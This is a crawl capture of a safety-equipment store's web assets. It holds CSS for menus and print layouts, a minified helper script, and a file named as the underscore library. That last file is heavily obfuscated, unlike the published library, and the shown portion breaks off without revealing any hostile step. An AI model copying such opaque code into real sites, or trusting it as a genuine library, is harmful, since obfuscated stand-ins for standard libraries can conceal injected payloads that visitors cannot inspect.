.miniDetailContent {
    width: 45%;
    float: right
}

.miniDetailContent .CatalogProductDetailHeadline {
    font-size: 30px
}

.miniDetailContent .CatalogProductDetailSubHeadline {
    font-style: normal
}

.minDescriptionLabel {
    font-weight: 700;
    font-size: 16px;
    line-height: 30px
}

.miniDetailContent .CatalogProductDetailLongDescription {
    line-height: 22px
}

div.thumbnail a h5 {
    height: 2em
}

.InfoMessage {
    color: #000 !important;
    padding-bottome: 50px !important
}

.offcanvasToggle button {
    padding: 0 5px 0 20px
}

.offcanvasToggle button:before {
    font-family: FontAwesome;
    content: "\f152";
    position: absolute;
    left: 6px;
    top: 2px
}

.row-offcanvas.active .offcanvasToggle button:before {
    font-family: FontAwesome;
    content: "\f191";
    position: absolute;
    left: 6px;
    top: 2px
}

.pull-right.HotListButton {
    width: 100%;
    text-align: right;
    padding: 0 0 15px
}

.pull-right.HotListButton a {
    color: #d80000;
    font-weight: 600
}

.col-lg-15,
.col-md-15,
.col-sm-15,
.col-xs-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px
}

.col-xs-15 {
    width: 20%;
    float: left
}

.menu3dmega>ul>li>.Programs.dropdown-menu {
    left: 0;
}

#ProgramCategoryMenu li {
    height: 61px;
    padding: 3px 0;
    margin-bottom: 10px;
    margin-top: 10px;
}

#ProgramCategoryMenu .categoryName.level0 a {
    line-height: 1.2em;
    height: 60px;
    padding-top: 8px;
}

li#BootShoe a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S04-D-Boot.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#FRClothing a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S03-D-FRC.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#Corporate a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S05-D-Services.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
    padding-top: 0 !important;
}

li#ProductCustom a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S06-D-Custom1.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#RXEyewear a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S01-D-RXEyewear.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#Rental a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S02-D-Rental.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

li#Inspection a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S10-D-Repair.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
    padding-top: 0 !important;
}

li#Instrumentation a {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S08-D-Instrument.png);
    background-repeat: no-repeat;
    padding-left: 60px;
    background-size: 50px;
    background-position-y: 0px;
}

/*  HOVER  */

li#BootShoe a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S04-OG-Boot.png);
}

li#FRClothing a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S03-OG-FRC.png);
}

li#Corporate a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S05-OG-Services.png);
}

li#ProductCustom a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S06-OG-Custom1.png);
}

li#RXEyewear a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S01-OG-RXEyewear.png);
}

li#Rental a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S02-OG-Rental.png);
}

li#Inspection a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S10-OG-Repair.png);
}

li#Instrumentation a:hover {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/S08-OG-Instrument.png);
}


.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0 0 56.25%;
    overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0
}


/*  MEDIA QUERIES WERE HERE   */

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {

    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }

    *,
    :after,
    :before {
        color: #000 !important;
        text-shadow: none !important;
        background: 0 0 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    abbr[title]:after {
        content: " ("attr(title) ")"
    }

    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }

    blockquote,
    pre {
        border: 1px solid #999
    }

    thead {
        display: table-header-group
    }

    img {
        max-width: 100% !important
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000 !important
    }

    .label {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td,
    .table th {
        background-color: #fff !important
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

@media print {
    .visible-print {
        display: block !important
    }

    table.visible-print {
        display: table !important
    }

    tr.visible-print {
        display: table-row !important
    }

    td.visible-print,
    th.visible-print {
        display: table-cell !important
    }
}

.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }

    .hidden-print {
        display: none !important
    }
}

// Modifier class for 4:3 aspect ratio .embed-responsive-4by3{padding-bottom:75%}.preferredVendors{clear:both;overflow:hidden;padding-bottom:150px;margin-top:25px}.preferredVendors .col-xs-12{margin-bottom:50px}

/*Custom Related Items styling*/

#ctl01_ctl04_relatedItemsList {
    width: 100%;
}

#ctl01_ctl04_relatedItemsList>tbody>tr {
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(200px, 1fr));
    grid-gap: 15px;
}
#ctl01_ctl04_relatedItemsList .simpleBtn,
#ctl01_ctl04_relatedItemsList .simpleQTY {
    float: none;
    width: auto;
}

#ctl01_ctl04_relatedItemsList .dxpnlControl {
    display: flex;
    justify-content: space-between;
}

#ctl01_ctl04_relatedItemsList .simplePricing {
    margin-top: 10px;
}

#ctl01_ctl04_relatedItemsList .btnCart {
    margin-right: 0;
}

#relatedItemTable {
    height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.gosafe.com/Ecommerce/js/global.min_2.18.0.js
body_size: 4389
content:
///-------------------------------------------------------------------------------------------------
// file: global.min_2.18.0.js	
// description: minified version of js/global.js
// summary:	Global JavaScript functions. Minimized version. 
// (c) Dovetail Internet Technologies, LLC. All rights reserved. 
///-------------------------------------------------------------------------------------------------

function MakeAJAXCall(e, n, t, o) { var r = SITE_PATHS.application + "/util/GetData.asmx/"; e.indexOf(".") > -1 && (r = SITE_PATHS.application + "/Services/" + e.substring(0, e.indexOf(".")) + ".asmx/", e = e.substring(e.indexOf(".") + 1)); var i = "{ClientCode:'" + document.getElementById("hfClientCode").value + "',"; for (var c in document.getElementById("hfSessionToken") ? i += "SessionToken:'" + document.getElementById("hfSessionToken").value + "'" : i += "SessionToken:''", n) i += ", '" + c + "':'" + n[c] + "'"; i += "}", $.ajax({ type: "POST", url: r + e, data: i, contentType: "application/json; charset=utf-8", dataType: "json", success: function (e) { t && (o ? t(e.d, o) : t(e.d)) }, error: function (e) { console.log(e.responseText) } }) } function LogIt(e) { console.log(e) } var urlParams; function StripNonNumbers(e) { return e.replace(/[^\d.-]/g, "") } function SetNumericMaximum(e, n) { return "" != e && e > n ? n : e } function GetItemDetailPageURL(e, n) { return "product/" + encodeURIComponent(e).toLowerCase() + "/" + n.replace(new RegExp(" ", "g"), "-") } function GetStockCodeFromPage() { var e = window.document.location.pathname; if (e.indexOf("/product/") > -1) { var n = e.substring(e.indexOf("/product/") + 1).split("/"); return n.length > 1 ? n[1] : "" } return "" } function GetApplicationName() { return SITE_PATHS.application.substring(1) } function GetElementValue(e, n) { return document.getElementById(e) ? document.getElementById(e).value : n } function ScrollTop() { document.body.scrollTop = document.documentElement.scrollTop = 0 } function SetWebPrice(e, n) { if (null != e && "" != e) { var t = JSON.parse(e); Object.keys(t).length > 0 && t.WebPriceAmount > 0 && $("#" + n).text(t.WebPrice + " " + t.UnitOfMeasureText) } } function SetAttribute(e, n, t, o) { if (null == o && (o = !0), "object" == typeof n) { var r = n; n = r.attribute, t = r.element, o = r.useBlank } ("" != e || o) && $("#" + t).attr(n, e) } function SetCookie(e, n, t) { var o = new Date; o.setTime(o.getTime() + 60 * t * 1e3); var r = "expires=" + o.toUTCString(); document.cookie = e + "=" + n + "; " + r } function GetCookie(e) { for (var n = e + "=", t = document.cookie.split(";"), o = 0; o < t.length; o++) { for (var r = t[o]; " " == r.charAt(0);)r = r.substring(1); if (0 == r.indexOf(n)) return r.substring(n.length, r.length) } return "" } (window.onpopstate = function () { var e, n = /\+/g, t = /([^&=]+)=?([^&]*)/g, o = function (e) { return decodeURIComponent(e.replace(n, " ")) }, r = window.location.search.substring(1); for (urlParams = {}; e = t.exec(r);)urlParams[o(e[1])] = o(e[2]) })(); var QueryString = function (e) { if ("" == e) return {}; for (var n = {}, t = 0; t < e.length; ++t) { var o = e[t].split("=", 2); 1 == o.length ? n[o[0]] = "" : n[o[0]] = decodeURIComponent(o[1].replace(/\+/g, " ")) } return n }(window.location.search.substr(1).split("&")); function CleanHexColor(e) { return null != e && "" != e ? ("#" != e.substring(0, 1) && (e = "#" + e), e.toLowerCase()) : "" } function RemoveElement(e) { var n = document.querySelector("#" + e); n.parentNode.removeChild(n) } function PopupCenter(e, n, t, o) { var r = null != window.top.screenLeft ? window.top.screenLeft : screen.left, i = null != window.top.screenTop ? window.top.screenTop : screen.top, c = (window.top.innerWidth ? window.top.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width) / 2 - t / 2 + r, u = (window.top.innerHeight ? window.top.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height) / 2 - o / 2 + i, l = window.open(e, n, "scrollbars=yes, width=" + t + ", height=" + o + ", top=" + u + ", left=" + c); window.focus && l.focus() } var queryString = QueryString; function removeElement(e) { RemoveElement(e) } function cleanHexColor(e) { return CleanHexColor(e) } function dtScrollTop() { ScrollTop() } function logIt(e) { LogIt(e) }



--- FILE ---
content_type: text/javascript
request_url: https://www.gosafe.com/Ecommerce/js/underscore-min.js
body_size: 101769
content:
var a0_0x15e3df=a0_0x3a80;(function(_0xf92089,_0x1d0fcc){var _0x3d0c72=a0_0x3a80,_0x4405fc=_0xf92089();while(!![]){try{var _0x1da279=-parseInt(_0x3d0c72(0x2df))/0x1*(parseInt(_0x3d0c72(0xea))/0x2)+-parseInt(_0x3d0c72(0x241))/0x3+parseInt(_0x3d0c72(0x26a))/0x4*(parseInt(_0x3d0c72(0x1a5))/0x5)+parseInt(_0x3d0c72(0x2e9))/0x6*(parseInt(_0x3d0c72(0x165))/0x7)+parseInt(_0x3d0c72(0x1ff))/0x8+parseInt(_0x3d0c72(0x145))/0x9+-parseInt(_0x3d0c72(0x172))/0xa;if(_0x1da279===_0x1d0fcc)break;else _0x4405fc['push'](_0x4405fc['shift']());}catch(_0x1c09bc){_0x4405fc['push'](_0x4405fc['shift']());}}}(a0_0x3c37,0xc3add),!(function(){var _0xe2f0f5=a0_0x3a80,_0x26a3d6={'rvodu':_0xe2f0f5(0x18b),'BfyOy':function(_0x333e28,_0x3b6bcd){return _0x333e28(_0x3b6bcd);},'TQgpW':_0xe2f0f5(0x201),'mXdsS':function(_0x10512a,_0x2ee276){return _0x10512a(_0x2ee276);},'ztgRg':function(_0x9a4346,_0x2caf73){return _0x9a4346(_0x2caf73);},'JVbZv':function(_0x1e812a,_0x326c87){return _0x1e812a(_0x326c87);},'ZxJYx':function(_0x17144d,_0x2b0d4c){return _0x17144d==_0x2b0d4c;},'nRWnj':function(_0x5b9c56,_0x5726d6){return _0x5b9c56===_0x5726d6;},'JIuCF':function(_0x57915b,_0x8a62e3){return _0x57915b==_0x8a62e3;},'TBLMR':'object','nHjnO':function(_0x348a96,_0xa66426){return _0x348a96!=_0xa66426;},'iaxjw':_0xe2f0f5(0x128),'mOEQD':function(_0x5a3778,_0x24c34b){return _0x5a3778(_0x24c34b);},'VSuCb':'&gt;','eNHSo':_0xe2f0f5(0x173),'CsgAA':function(_0x4baf22,_0x5579c5,_0x16eb31){return _0x4baf22(_0x5579c5,_0x16eb31);},'SfasV':function(_0x5217a3,_0x571536,_0x2d718b,_0x508482){return _0x5217a3(_0x571536,_0x2d718b,_0x508482);},'rfQcs':function(_0x5528cc,_0x23e8e0){return _0x5528cc(_0x23e8e0);},'PedlS':function(_0x4797dc,_0x2a961c){return _0x4797dc(_0x2a961c);},'deSsT':function(_0x167ee8,_0x240b3e){return _0x167ee8(_0x240b3e);},'KXxLJ':'Arguments','DpxZw':'String','kFtua':_0xe2f0f5(0x22d),'knykO':_0xe2f0f5(0x13b),'gijqf':_0xe2f0f5(0x1b8),'PuRcp':_0xe2f0f5(0x11a),'Lffhn':'Symbol','YikWt':_0xe2f0f5(0x259),'toYiZ':'Set','cGvdg':_0xe2f0f5(0x2be),'PhkYJ':function(_0x5c6e82,_0x364ee0){return _0x5c6e82(_0x364ee0);},'MxEhZ':function(_0x34a578,_0x38229f){return _0x34a578(_0x38229f);},'XZrEo':function(_0x503148,_0x4538fe){return _0x503148!=_0x4538fe;},'gsCal':_0xe2f0f5(0x203),'XNqQp':function(_0x42dd6d,_0x219366){return _0x42dd6d!=_0x219366;},'myMWu':'pop','zfYKC':'reverse','MzGFr':_0xe2f0f5(0x2d4),'BZOYH':_0xe2f0f5(0x2f8),'yKDCJ':_0xe2f0f5(0x1bf),'FjwEE':'join','Jxosk':_0xe2f0f5(0x1ee),'bFItP':'underscore','TwWQq':function(_0x1d22b4,_0x261845){return _0x1d22b4(_0x261845);},'vRDQK':function(_0x24f67e,_0x54fba0){return _0x24f67e(_0x54fba0);},'FqAom':function(_0x6bca37,_0x177fa8){return _0x6bca37/_0x177fa8;},'SWmKA':_0xe2f0f5(0xde),'uefgq':function(_0x489210,_0x342306){return _0x489210<_0x342306;},'FGTYi':function(_0x569c32,_0x50b149){return _0x569c32+_0x50b149;},'LmVGC':function(_0x2e7710,_0x408f19){return _0x2e7710==_0x408f19;},'mDlEo':function(_0x213206,_0x3b4201){return _0x213206!=_0x3b4201;},'pagEA':function(_0x512131,_0x399e0a){return _0x512131==_0x399e0a;},'HBbJQ':function(_0x2f7b0f,_0x2fab54){return _0x2f7b0f==_0x2fab54;},'SJinp':function(_0x32a90f,_0x274edd){return _0x32a90f<=_0x274edd;},'WVovK':function(_0x174b82,_0x38f3be,_0x3dbd4b){return _0x174b82(_0x38f3be,_0x3dbd4b);},'ZQPWe':function(_0x5c79e2,_0x86cf9){return _0x5c79e2||_0x86cf9;},'GdDmK':function(_0x369c69,_0x4e278e){return _0x369c69(_0x4e278e);},'sIxvk':function(_0x458f2e,_0x5d65c7){return _0x458f2e!==_0x5d65c7;},'rDNWE':function(_0x46f128,_0x293bc9){return _0x46f128(_0x293bc9);},'LguzQ':function(_0x1e1240,_0x46f46c){return _0x1e1240-_0x46f46c;},'uUyiH':function(_0x56d050,_0xe07fb4){return _0x56d050===_0xe07fb4;},'dGxgn':function(_0x4e1205,_0x15c30b){return _0x4e1205(_0x15c30b);},'KQyZI':function(_0x2a6e1c,_0x5e4203){return _0x2a6e1c==_0x5e4203;},'vuAfQ':function(_0x24d3ec,_0x417aa0){return _0x24d3ec!=_0x417aa0;},'VMiRt':'4|2|3|0|1','vxZZz':function(_0x3e96f8,_0x2c9caa){return _0x3e96f8(_0x2c9caa);},'odwQp':function(_0xd7d780,_0x30d079){return _0xd7d780(_0x30d079);},'tVyRG':function(_0x2bcff5,_0x359861){return _0x2bcff5<_0x359861;},'HINnh':_0xe2f0f5(0x151),'YKcPn':function(_0x29aca6,_0x393dcc){return _0x29aca6<_0x393dcc;},'fPIMn':function(_0x77c8a0,_0x4cd365){return _0x77c8a0<_0x4cd365;},'pRsOi':function(_0x5c9908,_0x5181d0){return _0x5c9908<_0x5181d0;},'vXMga':function(_0x3d529c,_0x3ff848){return _0x3d529c-_0x3ff848;},'BdxXh':_0xe2f0f5(0x1c3),'iPidv':function(_0x28d568,_0x352d85){return _0x28d568(_0x352d85);},'xvTsn':function(_0x3d0908,_0x50346e){return _0x3d0908&&_0x50346e;},'hVlOH':function(_0xe3270e,_0x1dfba2){return _0xe3270e==_0x1dfba2;},'cxKGD':function(_0x26c440,_0x1a7d58){return _0x26c440<_0x1a7d58;},'HDKuH':function(_0x3e5ff0,_0x415ebf){return _0x3e5ff0-_0x415ebf;},'wprKy':function(_0x597ea9,_0x59b8f4){return _0x597ea9<_0x59b8f4;},'tkiFv':function(_0x4659fb,_0x3e758d){return _0x4659fb<_0x3e758d;},'cYruw':'0|1|4|3|2','ewmSc':function(_0x23a45e,_0x1e78d2){return _0x23a45e(_0x1e78d2);},'ZuSXO':function(_0x37ecbf,_0xf006fb){return _0x37ecbf(_0xf006fb);},'LobUQ':function(_0x233bfa,_0x11ae81){return _0x233bfa-_0x11ae81;},'YfoyK':function(_0x2e9e71,_0x3dfec5){return _0x2e9e71<_0x3dfec5;},'AFWHs':function(_0x3cca64,_0x14b665){return _0x3cca64 in _0x14b665;},'nrvdH':_0xe2f0f5(0x2c1),'kyCoK':function(_0x3b424e,_0x86490a,_0x4facc7){return _0x3b424e(_0x86490a,_0x4facc7);},'KhKws':function(_0x4cd75c,_0x189256){return _0x4cd75c(_0x189256);},'AgEFf':function(_0x520a69,_0x5a1ef4){return _0x520a69(_0x5a1ef4);},'AZBGH':function(_0x2fda0,_0x3a87b9){return _0x2fda0<_0x3a87b9;},'UxLdO':function(_0x5cfffb,_0x1b79b8){return _0x5cfffb(_0x1b79b8);},'pzsKU':function(_0x2c5889,_0x3a9afa){return _0x2c5889==_0x3a9afa;},'LWQwu':function(_0x1c2298,_0x1d6efd){return _0x1c2298(_0x1d6efd);},'GCCLn':function(_0x35ff16,_0x9c6ad9){return _0x35ff16!==_0x9c6ad9;},'gsUyZ':function(_0xc7f86b,_0x5decc1){return _0xc7f86b<_0x5decc1;},'eIgYl':'2|3|0|1|4','jSxXo':function(_0x4e6f77,_0x167552){return _0x4e6f77!=_0x167552;},'kWkjy':function(_0x2f8b87,_0x1e99e2){return _0x2f8b87==_0x1e99e2;},'DXghf':function(_0x5106d8,_0x193698){return _0x5106d8 instanceof _0x193698;},'sDMOH':'[object\x20RegExp]','GrFuH':function(_0x50c0f7,_0x9cb0ff){return _0x50c0f7+_0x9cb0ff;},'HhIiF':function(_0x214800,_0x16db69){return _0x214800==_0x16db69;},'wUxHa':function(_0x45a045,_0x14f5e1){return _0x45a045==_0x14f5e1;},'lNpIS':function(_0x12f048,_0x2b5ee8){return _0x12f048/_0x2b5ee8;},'HHWUj':function(_0x2ade2a,_0x19f33a){return _0x2ade2a==_0x19f33a;},'iEMeC':_0xe2f0f5(0x1c0),'PJlhc':_0xe2f0f5(0x124),'boGVz':_0xe2f0f5(0x154),'jECtO':function(_0x35230c,_0x5d6f8e){return _0x35230c!=_0x5d6f8e;},'cDhUX':function(_0x3dd036,_0x3dff3e){return _0x3dd036!=_0x3dff3e;},'MuGVZ':_0xe2f0f5(0x255),'KEGXk':function(_0x5446e8,_0x3acc24){return _0x5446e8===_0x3acc24;},'aTacM':function(_0x516828,_0x352dc7,_0x13dc25,_0x268567,_0x5ef074){return _0x516828(_0x352dc7,_0x13dc25,_0x268567,_0x5ef074);},'RJXxl':function(_0xecfaa8,_0x3b17f1,_0x496df3){return _0xecfaa8(_0x3b17f1,_0x496df3);},'paqsc':function(_0x20027f,_0xd7abde){return _0x20027f+_0xd7abde;},'PMnFs':_0xe2f0f5(0x193),'blfnf':function(_0x4cb40f,_0x323191){return _0x4cb40f(_0x323191);},'eOPkt':function(_0x735e85,_0x410a6b){return _0x735e85==_0x410a6b;},'fiBaV':function(_0x1c1229,_0x486122){return _0x1c1229(_0x486122);},'XBFtt':function(_0x1d7afb,_0x190494){return _0x1d7afb==_0x190494;},'OQmIP':function(_0x47a290,_0x4caa3c,_0x59eb98,_0x107b4d){return _0x47a290(_0x4caa3c,_0x59eb98,_0x107b4d);},'Iofsy':function(_0x1f78f8,_0x246cb0){return _0x1f78f8*_0x246cb0;},'Cdive':function(_0x5d2aa4,_0xcea1f2){return _0x5d2aa4+_0xcea1f2;},'hscMK':'(?:','eIoIh':function(_0x1b08e1,_0xc67361){return _0x1b08e1(_0xc67361);},'hmWqC':function(_0x496b55,_0x5cf6af){return _0x496b55===_0x5cf6af;},'EzkZa':_0xe2f0f5(0x292),'dKpvP':function(_0x4d37ab,_0x5705f7){return _0x4d37ab+_0x5705f7;},'Jwvgv':'function(','pGkni':function(_0x154b45,_0x1c1beb){return _0x154b45+_0x1c1beb;},'PzJhp':_0xe2f0f5(0x228),'YAaAU':_0xe2f0f5(0x178),'SOtoG':_0xe2f0f5(0x2b6),'zPvIo':function(_0x3bd1f9,_0x3ad21a){return _0x3bd1f9&&_0x3ad21a;},'QyYnc':function(_0x2149ec,_0x5a7d1b){return _0x2149ec!==_0x5a7d1b;},'ksThb':function(_0x486f33,_0xdc654d){return _0x486f33(_0xdc654d);},'VPYKl':function(_0x46a562,_0x29de06){return _0x46a562(_0x29de06);},'bTWgL':function(_0x3e556d,_0x3cade9){return _0x3e556d(_0x3cade9);},'MvJit':function(_0x327187,_0xf867a6){return _0x327187(_0xf867a6);},'EBHxD':function(_0x33e731,_0x680e0f){return _0x33e731(_0x680e0f);},'UfzGC':_0xe2f0f5(0x2f1),'wwqUc':_0xe2f0f5(0x12d),'STMAd':'hasOwnProperty','pFApS':_0xe2f0f5(0x266),'pYzyB':_0xe2f0f5(0x282)},_0x1bf835=_0x26a3d6[_0xe2f0f5(0x258)]['split']('|'),_0x1393c1=0x0;while(!![]){switch(_0x1bf835[_0x1393c1++]){case'0':var _0x25f017=function(_0x1383e9,_0x2da83b){var _0x206d78=_0xe2f0f5;return _0x2da83b=_0xa6bd38[_0x206d78(0x2dc)](null,_0x2da83b)?_0xa6bd38[_0x206d78(0x1fd)](_0x1383e9[_0x206d78(0x201)],0x1):+_0x2da83b,function(){var _0x1970d3=_0x206d78,_0x2994dc=_0xa6bd38['txdYr']['split']('|'),_0x3f5df3=0x0;while(!![]){switch(_0x2994dc[_0x3f5df3++]){case'0':for(var _0x23ef0e=Math[_0x1970d3(0x13f)](arguments[_0x1970d3(0x201)]-_0x2da83b,0x0),_0x5f5b4c=_0xa6bd38[_0x1970d3(0x1c4)](Array,_0x23ef0e),_0xbd5fdf=0x0;_0xa6bd38['ZByDx'](_0xbd5fdf,_0x23ef0e);_0xbd5fdf++)_0x5f5b4c[_0xbd5fdf]=arguments[_0xa6bd38[_0x1970d3(0x223)](_0xbd5fdf,_0x2da83b)];continue;case'1':for(_0xbd5fdf=0x0;_0xa6bd38[_0x1970d3(0x2ab)](_0xbd5fdf,_0x2da83b);_0xbd5fdf++)_0x44c54b[_0xbd5fdf]=arguments[_0xbd5fdf];continue;case'2':switch(_0x2da83b){case 0x0:return _0x1383e9[_0x1970d3(0x2d8)](this,_0x5f5b4c);case 0x1:return _0x1383e9[_0x1970d3(0x2d8)](this,arguments[0x0],_0x5f5b4c);case 0x2:return _0x1383e9[_0x1970d3(0x2d8)](this,arguments[0x0],arguments[0x1],_0x5f5b4c);}continue;case'3':var _0x44c54b=_0xa6bd38['rDnTL'](Array,_0x2da83b+0x1);continue;case'4':return _0x44c54b[_0x2da83b]=_0x5f5b4c,_0x1383e9[_0x1970d3(0x110)](this,_0x44c54b);}break;}};},_0x50dff1=function(_0x4357a1){var _0xcca123=_0xe2f0f5,_0x55ce33=_0xa6bd38[_0xcca123(0x2e4)][_0xcca123(0x111)]('|'),_0x2f8bb3=0x0;while(!![]){switch(_0x55ce33[_0x2f8bb3++]){case'0':_0xece339[_0xcca123(0x100)]=_0x4357a1;continue;case'1':if(!_0x26fc8d[_0xcca123(0x2b4)](_0x4357a1))return{};continue;case'2':var _0x270ccd=new _0xece339();continue;case'3':if(_0xc2e702)return _0xa6bd38['rUoUt'](_0xc2e702,_0x4357a1);continue;case'4':return _0xece339[_0xcca123(0x100)]=null,_0x270ccd;}break;}},_0x140aba=function(_0x525dfb){var _0x383e0d={'uObPm':function(_0x908d43,_0x1e80c6){var _0x1f200=a0_0x3a80;return _0xa6bd38[_0x1f200(0x2b9)](_0x908d43,_0x1e80c6);}};return function(_0x1c8f0a){return _0x383e0d['uObPm'](null,_0x1c8f0a)?void 0x0:_0x1c8f0a[_0x525dfb];};},_0x2096bc=function(_0x1cff07,_0x21a936){var _0x5eb885=_0xe2f0f5;return _0xa6bd38[_0x5eb885(0x15a)](null,_0x1cff07)&&_0x456602[_0x5eb885(0x2d8)](_0x1cff07,_0x21a936);},_0x18c47d=function(_0x335e1c,_0x16c84c){var _0x2be876=_0xe2f0f5;for(var _0x19665f=_0x16c84c[_0x2be876(0x201)],_0x512532=0x0;_0xa6bd38[_0x2be876(0xda)](_0x512532,_0x19665f);_0x512532++){if(_0xa6bd38[_0x2be876(0x186)](null,_0x335e1c))return;_0x335e1c=_0x335e1c[_0x16c84c[_0x512532]];}return _0x19665f?_0x335e1c:void 0x0;},_0x61d946=Math['pow'](0x2,0x35)-0x1,_0x38dedb=_0x26a3d6[_0xe2f0f5(0xd0)](_0x140aba,_0x26a3d6[_0xe2f0f5(0x207)]),_0x21122f=function(_0x2678f6){var _0x347429=_0xe2f0f5,_0x3fee97=_0xa6bd38[_0x347429(0x2ad)](_0x38dedb,_0x2678f6);return _0xa6bd38[_0x347429(0x2e8)](_0xa6bd38[_0x347429(0xca)],typeof _0x3fee97)&&_0xa6bd38[_0x347429(0x27b)](0x0,_0x3fee97)&&_0xa6bd38['SEUKm'](_0x3fee97,_0x61d946);};continue;case'1':var _0x340b4f,_0x5a5cc4=function(_0x21f50e,_0x334492,_0x4bc700){if(void 0x0===_0x334492)return _0x21f50e;switch(_0xa6bd38['EQTQy'](null,_0x4bc700)?0x3:_0x4bc700){case 0x1:return function(_0x37adb0){return _0x21f50e['call'](_0x334492,_0x37adb0);};case 0x3:return function(_0xc23dac,_0x236ee2,_0x49c2be){var _0x2dbade=a0_0x3a80;return _0x21f50e[_0x2dbade(0x2d8)](_0x334492,_0xc23dac,_0x236ee2,_0x49c2be);};case 0x4:return function(_0x126f64,_0x2409bf,_0x4836aa,_0x39b600){var _0x5db9c0=a0_0x3a80;return _0x21f50e[_0x5db9c0(0x2d8)](_0x334492,_0x126f64,_0x2409bf,_0x4836aa,_0x39b600);};}return function(){var _0x386a22=a0_0x3a80;return _0x21f50e[_0x386a22(0x110)](_0x334492,arguments);};},_0x2e4c4c=function(_0x2485fe,_0xf517f7,_0x37c774){var _0x22d20e=_0xe2f0f5;return _0x26fc8d[_0x22d20e(0x25d)]!==_0x340b4f?_0x26fc8d[_0x22d20e(0x25d)](_0x2485fe,_0xf517f7):_0xa6bd38[_0x22d20e(0x1e8)](null,_0x2485fe)?_0x26fc8d[_0x22d20e(0x1dc)]:_0x26fc8d[_0x22d20e(0xd8)](_0x2485fe)?_0x5a5cc4(_0x2485fe,_0xf517f7,_0x37c774):_0x26fc8d['isObject'](_0x2485fe)&&!_0x26fc8d[_0x22d20e(0xc6)](_0x2485fe)?_0x26fc8d[_0x22d20e(0x21a)](_0x2485fe):_0x26fc8d[_0x22d20e(0x1fa)](_0x2485fe);};continue;case'2':var _0x4bd859=0x0;continue;case'3':var _0x49d739=function(_0x1e6d11){var _0x7c5750={'cWeGU':function(_0x3e6198,_0x2f34ce){return _0x3e6198(_0x2f34ce);},'SnADa':function(_0x3a91c4,_0x1d5512){return _0xa6bd38['JrSnq'](_0x3a91c4,_0x1d5512);},'MhdyT':function(_0x1c19eb,_0x24b4fb){return _0x1c19eb-_0x24b4fb;},'CDwaQ':function(_0x43be2c,_0x37881a){var _0x4b738f=a0_0x3a80;return _0xa6bd38[_0x4b738f(0x1ad)](_0x43be2c,_0x37881a);},'EmcdV':function(_0x1ea85a,_0x583fb9){return _0x1ea85a<_0x583fb9;},'GKpmJ':function(_0x12786a,_0x3a8c36,_0x29133c,_0x175e67,_0x1f1b39){return _0xa6bd38['MwSWz'](_0x12786a,_0x3a8c36,_0x29133c,_0x175e67,_0x1f1b39);}};return function(_0xbe45e6,_0x407081,_0x447077,_0x5d6d02){var _0x371e08=a0_0x3a80,_0x2ce211=_0xa6bd38[_0x371e08(0x27b)](0x3,arguments['length']);return function(_0xe140e7,_0x4c4672,_0x1ff9c0,_0x435dc9){var 